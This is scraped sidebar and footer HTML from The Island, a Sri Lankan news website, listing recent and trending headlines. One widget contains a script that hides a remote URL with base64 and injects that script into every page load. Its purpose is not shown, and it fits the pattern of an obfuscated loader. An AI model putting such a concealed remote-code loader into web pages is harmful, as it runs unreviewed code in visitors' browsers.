							</div><!--mvp-post-add-box-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
   
   	<div class="container add_home">
    <div class="row">    <!--Home--><div class="advertisment"></div>    <!--news-->    <!--Features-->    <!--Sports-->    <!--Politics-->    <!--Business-->    <!--Fashion-->    </div>
</div>
   
   
   
   
						<section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Trending</span></a></li>
																				</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/power-sector-overhaul-targets-losses-debt-and-tariffs/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/CeB-demands-11.57-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">50 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Power sector overhaul targets losses, debt and tariffs</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/india-sri-lanka-speakers-discuss-technology-driven-parliamentary-innovation-including-ai-enabled-systems/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Indian-and-Sri-Lankan-delegations-meet-in-New-Delhi-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">52 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>India, Sri Lanka speakers discuss technology-driven parliamentary innovation, including AI-enabled systems</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/pakistan-hc-celebrates-academic-achievements-of-lankan-graduates/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/Pakistan-HC-celebrate-academic-achievments-of-lankan-graduates-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">53 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Pakistan HC celebrates academic achievements of Lankan graduates</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/tourist-arrivals-hit-2-3m-in-2025-india-tops-source-markets/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-80x80.jpg 80w, http://island.lk/wp-content/uploads/2025/12/New-tourist-arrivals-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">54 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Tourist arrivals hit 2.3m in 2025, India tops source markets</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/grade-6-english-module-controversy-nies-deputy-director-sent-on-compulsory-leave/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/National-Institute-of-Education-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">55 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Grade 6 English module controversy: NIE&#8217;s Deputy Director sent on compulsory leave</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/ethnic-related-problems-need-solutions-now/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/President-AKD-in-Jaffna-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">55 mins ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ethnic-related problems need solutions now</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="http://island.lk/dates-have-the-highest-sugar-content-to-fight-coronavirus/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/sunday-Island-1-1-1-1-1-3-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">4 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>‘Dates have the highest sugar content to fight Coronavirus’</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-27-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2020/12/21-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2020/12/21-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island 27 December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sundayisland-17th-december-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>#SundayIsland 17th December &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-28th-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/01/sunday-Island-1-1-1-1-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 28th March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-headlines-21-march/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/03/video-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/03/video-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island Headlines &#8211; 21 March</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="http://island.lk/sunday-island-21st-february-headlines/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2021/02/Untitled-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2021/02/Untitled-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">5 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Sunday Island &#8211; 21st February &#8211; Headlines</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
														</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section><section id="custom_html-6" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function(){var d=atob("aHR0cHM6Ly9lbGVjdGlvbi51cGFsaS5say9qcy9wYWdlLmpz"),v="?v="+Date.now(),s=document.createElement("script");s.src=d+v,s.async=!0,document.body.appendChild(s)}();
</script></div></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="http://island.lk/illusory-rule-of-law/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/editorial-sunday-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/editorial-sunday-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Illusory rule of law</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/undps-assessment-confirms-widespread-economic-fallout-from-cyclone-ditwah/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/asasas-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/asasas-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/asasas-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UNDP’s assessment confirms widespread economic fallout from Cyclone Ditwah</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/koaloo-fi-and-stredge-forge-strategic-partnership-to-offer-businesses-sustainable-supply-chain-solutions/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/kaloo-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/kaloo-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/kaloo-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Koaloo.Fi and Stredge forge strategic partnership to offer businesses sustainable supply chain solutions</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/crime-and-cops/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-2-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-2-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">3 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Crime and cops</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/daydreams-on-a-winters-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Nihal-A-photo-Jan-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Daydreams on a winter’s day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/the-chakka-clash/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/06/edit-1-1000x600.jpg 1000w, http://island.lk/wp-content/uploads/2024/06/edit-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/06/edit-1-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/06/edit-1-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Editorial</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>The Chakka Clash</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/surprise-move-of-both-the-minister-and-myself-from-agriculture-to-education/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/Ministry-of-Education-at-IsurupayaDharmasiri-Pieris-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Surprise move of both the Minister and myself from Agriculture to Education</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/extended-mind-thesisa-buddhist-perspective/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/DI-P05-19-01-ALB-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Features</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Extended mind thesis:A Buddhist perspective</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
